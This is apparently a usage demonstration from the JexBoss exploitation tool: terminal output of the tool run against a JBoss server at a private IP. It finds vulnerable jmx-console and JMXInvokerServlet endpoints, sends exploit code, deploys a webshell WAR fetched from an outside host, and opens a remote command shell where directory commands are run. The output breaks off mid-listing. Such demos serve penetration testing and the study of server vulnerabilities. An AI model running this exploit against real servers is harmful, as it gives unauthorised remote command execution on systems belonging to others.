 Joao:jexboss joao$ python jexboss.py http://192.168.1.9
* --- JexBoss: Jboss verify and EXploitation Tool  --- *
|                                                      |
| @author:  João Filho Matos Figueiredo                |
| @contact: joaomatosf@gmail.com                       |
|                                                      |
| @update: https://github.com/joaomatosf/jexboss       |
#______________________________________________________#
** Checking Host: http://192.168.1.9 **
* Checking web-console:         [ OK ]
* Checking jmx-console:         [ VULNERABLE ]
* Checking JMXInvokerServlet:   [ VULNERABLE ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
This operation will provide a simple command shell to execute commands on the server..
Continue only if you have permission!
yes/NO ? yes
* Sending exploit code to http://192.168.1.9. Wait...
* Info: This exploit will force the server to deploy the webshell
available on: http://www.joaomatosf.com/rnp/jbossass.war
* Successfully deployed code! Starting command shell, wait...
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - - - - - *
* http://192.168.1.9:
Linux fwgw 2.6.32-431.29.2.el6.x86_64 #1 SMP Tue Sep 9 21:36:05 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
CentOS release 6.5 (Final)
Kernel \r on an \m
uid=502(jboss) gid=502(jboss) grupos=502(jboss) context=unconfined_u:unconfined_r:unconfined_java_t:s0-s0:c0.c1023
[Type commands or "exit" to finish]
Shell> pwd
/usr/jboss-6.1.0.Final/bin
[Type commands or "exit" to finish]
Shell> ls -all
total 412
drwxrwxr-x. 3 jboss jboss  4096 Ago 16  2011 .